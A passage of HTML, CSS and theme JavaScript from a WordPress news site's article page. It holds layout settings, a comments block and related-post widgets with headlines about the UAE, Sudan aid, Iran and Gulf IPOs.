button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"159","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_69_ad6","tdc_css_class":"tdi_69_ad6","tdc_css_class_style":"tdi_69_ad6_rand_style"}';
block_tdi_69_ad6.td_column_number = "2";
block_tdi_69_ad6.block_type = "tdb_single_related";
block_tdi_69_ad6.post_count = "3";
block_tdi_69_ad6.found_posts = "2786";
block_tdi_69_ad6.header_color = "";
block_tdi_69_ad6.ajax_pagination_infinite_stop = "";
block_tdi_69_ad6.max_num_pages = "929";
tdBlocksArray.push(block_tdi_69_ad6);
</script><div id=tdi_69_ad6 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/" rel="bookmark" class="td-image-wrap " title="UAE Pledges $5 Million Aid to Sudan Amid Escalating Civil War" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/UDTBJJOAR3VA3JO2UVQ2BU7ACA.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/" rel="bookmark" title="UAE Pledges $5 Million Aid to Sudan Amid Escalating Civil War" data-wpel-link="internal">UAE Pledges $5 Million Aid to Sudan Amid Escalating Civil War</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:58:41+00:00" >January 21, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The UAE has pledged $5 million to the Sudan Humanitarian Fund through a new agreement with the UN, underscoring its ongoing commitment to emergency relief as conflict, displacement, and humanitarian needs in Sudan reach catastrophic levels</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" rel="bookmark" class="td-image-wrap " title="Trump Says He Alone Decided Against Military Strike on Iran" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/Trump.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" rel="bookmark" title="Trump Says He Alone Decided Against Military Strike on Iran" data-wpel-link="internal">Trump Says He Alone Decided Against Military Strike on Iran</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:58:40+00:00" >January 17, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
President Trump said he “convinced himself” to hold back military action against Iran, citing halted executions as a key factor, even as rights groups report thousands killed during nationwide protests challenging Iran’s ruling clerical system</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" rel="bookmark" class="td-image-wrap " title="UAE Set to Lead GCC IPO Revival in 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/SPKy4eLZoffB_KntogA7znBer-4.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" rel="bookmark" title="UAE Set to Lead GCC IPO Revival in 2026" data-wpel-link="internal">UAE Set to Lead GCC IPO Revival in 2026</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:54:48+00:00" >January 14, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The UAE is poised to become the focal point of a GCC IPO recovery in 2026, as major companies line up for listings after subdued activity last year dented regional market confidence</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap tdb_single_comments tdi_70_3a7 tdb-comm-layout4 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_70_3a7" >
<style>

/* inline tdc_css att */

.tdi_70_3a7{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_3a7{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_3a7 .comment-link{
                    color: #000000;
                
                    display: inline-block;
                }.tdi_70_3a7 .comment-link:hover{
                    color: #1342f3;
                }.tdi_70_3a7 .comment-reply-link{
                    color: #1342f3;
                
					font-family:Raleway !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_70_3a7 .comment-reply-link:hover,
                .tdi_70_3a7 #cancel-comment-reply-link:hover,
                .tdi_70_3a7 .logged-in-as a:hover{
                    color: #000000;
                }.tdi_70_3a7 .comment{
                    border-bottom-style: dashed;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_70_3a7 .comment .children{
                    border-top-style: dashed;
                
                    border-top-color: rgba(0,0,0,0);
                }.tdi_70_3a7 input,
                .tdi_70_3a7 textarea{
                    border-color: #e2e2e2 !important;
                }.tdi_70_3a7 input[type=text]:focus,
                .tdi_70_3a7 textarea:focus{
                    border-color: #000000 !important;
                }.tdi_70_3a7 .comment-form .submit{
                    color: #ffffff;
                
                    background-color: #000000;
                
					font-family:Raleway !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_70_3a7 .comment-form .submit:hover{
                    color: #ffffff;
                
                    background-color: #1342f3;
                }.tdi_70_3a7 .avatar{
					border-radius: 50%;
				}.tdi_70_3a7 .td-block-title a,
				.tdi_70_3a7 .td-block-title span{
					font-family:Teko !important;font-size:35px !important;line-height:1 !important;
				}.tdi_70_3a7 cite{
					font-family:Raleway !important;text-transform:uppercase !important;
				}.tdi_70_3a7 .comment-link,
				.tdi_70_3a7 .comment-edit-link{
					font-family:Raleway !important;
				}.tdi_70_3a7 .comment-content p{
					font-family:Raleway !important;
				}.tdi_70_3a7 .comment-reply-title{
					font-family:Teko !important;font-size:30px !important;font-weight:500 !important;
				}.tdi_70_3a7 input[type=text],
                .tdi_70_3a7 textarea{
					font-family:Raleway !important;
				}.tdi_70_3a7 .comment-form-cookies-consent label,
                .tdi_70_3a7 .logged-in-as,
                .tdi_70_3a7 .logged-in-as a{
					font-family:Raleway !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_3a7 .td-block-title a,
				.tdi_70_3a7 .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_3a7 .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_3a7 .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_3a7 .td-block-title a,
				.tdi_70_3a7 .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_3a7 .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_3a7 .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_72_2a4  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_72_2a4{
                    vertical-align: baseline;
                }.tdi_72_2a4 .wpb_wrapper,
				.tdi_72_2a4 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72_2a4 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_72_2a4 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_73_2a2 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_73_2a2" >
<style>
.td-theme-wrap .tdi_73_2a2 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_73_2a2 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_73_2a2 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_73_2a2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_73_2a2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_73_2a2 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_73_2a2 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_73_2a2 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_73_2a2 .td_quote_on_blocks,
            .td-theme-wrap .tdi_73_2a2 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_73_2a2 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_73_2a2 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_73_2a2 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_73_2a2 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_73_2a2 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_73_2a2 .td-read-more a,
            .td-theme-wrap .tdi_73_2a2 .td-weather-information:before,
            .td-theme-wrap .tdi_73_2a2 .td-weather-week:before,
            .td-theme-wrap .tdi_73_2a2 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_73_2a2 .td-post-category,
            .td-theme-wrap .tdi_73_2a2 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_73_2a2{
margin-bottom:-45px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_2a2{
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_2a2{
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_2a2 .td-block-title a,
				.tdi_73_2a2 .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_73_2a2 .td-block-title{
					text-align: left;
				}.tdi_73_2a2.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_73_2a2.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_73_2a2.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_73_2a2.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_73_2a2.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_73_2a2.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_2a2 .td-block-title a,
				.tdi_73_2a2 .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Read More</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_74_7c3 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_74_7c3" >
<style>

/* inline tdc_css att */

.tdi_74_7c3{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_7c3{
z-index:0 !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_7c3 .td-image-wrap{
					padding-bottom: 140%;
				}.tdi_74_7c3 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_7c3 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_7c3 .td-image-container,
				.ie11 .tdi_74_7c3 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_7c3 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_74_7c3 .td-module-meta-info,
				.ie11 .tdi_74_7c3 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_7c3 .td-module-meta-info{
					padding: 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				
					background-color: #000000;
				}.tdi_74_7c3 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_74_7c3 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_7c3 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_74_7c3 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_74_7c3 .td-post-vid-time{
					display: block;
				}.tdi_74_7c3 .td-post-category{
					display: none;
				}.tdi_74_7c3 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_7c3 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_74_7c3 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_74_7c3 .td-read-more{
					display: none;
				}.tdi_74_7c3 .td-author-date{
					display: none;
				}.tdi_74_7c3 .td-post-author-name{
					display: none;
				}.tdi_74_7c3 .td-post-date,
				.tdi_74_7c3 .td-post-author-name span{
					display: none;
				}.tdi_74_7c3 .entry-review-stars{
					display: none;
				}.tdi_74_7c3 .td-icon-star,
                .tdi_74_7c3 .td-icon-star-empty,
                .tdi_74_7c3 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_7c3 .td-module-comments{
					display: none;
				}.tdi_74_7c3 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_7c3 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_74_7c3 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_7c3 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_74_7c3 .entry-title{
					margin: 0px;
				
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_74_7c3 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_74_7c3 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_7c3 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_7c3 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_7c3 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_7c3 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_7c3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_7c3 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_7c3 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_7c3 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_7c3 .td-image-wrap{
					padding-bottom: 180%;
				}.tdi_74_7c3 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_74_7c3 .td-image-container,
				.ie11 .tdi_74_7c3 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_7c3 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_7c3 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_7c3 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_7c3 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_7c3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_7c3 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_7c3 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_7c3 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_74_7c3 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_7c3 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_7c3 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_7c3 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_7c3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_7c3 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_7c3 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_7c3 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_74_7c3 = new tdBlock();
block_tdi_74_7c3.id = "tdi_74_7c3";
block_tdi_74_7c3.atts = '{"modules_on_row":"","limit":"3","image_size":"td_1920x0","image_floated":"float_left","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_height":"eyJhbGwiOiIxNDAiLCJwb3J0cmFpdCI6IjE4MCJ9","meta_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMTVweCIsInBvcnRyYWl0IjoiMTVweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_align":"center","all_modules_space":"15","f_title_font_family":"507","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","sort":"random_posts","f_title_font_line_height":"1.2","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJ6LWluZGV4IjoiMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","meta_bg":"#000000","title_txt":"#ffffff","title_txt_hover":"#1342f3","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74_7c3","tdc_css_class":"tdi_74_7c3","tdc_css_class_style":"tdi_74_7c3_rand_style"}';
block_tdi_74_7c3.td_column_number = "1";
block_tdi_74_7c3.block_type = "td_flex_block_1";
block_tdi_74_7c3.post_count = "3";
block_tdi_74_7c3.found_posts = "2973";
block_tdi_74_7c3.header_color = "";
block_tdi_74_7c3.ajax_pagination_infinite_stop = "";
block_tdi_74_7c3.max_num_pages = "991";
tdBlocksArray.push(block_tdi_74_7c3);
</script><div class="td-block-title-wrap"></div><div id=tdi_74_7c3 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/july-2023-report-your-voice-is-heard-initiative-resolves-97-4-of-citizen-complaints/" rel="bookmark" class="td-image-wrap " title="July 2023 Report: &#8216;Your Voice is Heard&#8217; Initiative Resolves 97.4% of Citizen Complaints" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2023/08/365744571_746926164144473_4155627161342510502_n.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/july-2023-report-your-voice-is-heard-initiative-resolves-97-4-of-citizen-complaints/" rel="bookmark" title="July 2023 Report: &#8216;Your Voice is Heard&#8217; Initiative Resolves 97.4% of Citizen Complaints" data-wpel-link="internal">July 2023 Report: &#8216;Your Voice is Heard&#8217; Initiative Resolves 97.4% of Citizen Complaints</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/middle-east/" class="td-post-category" data-wpel-link="internal">Middle East</a>
                        <span class="td-author-date">
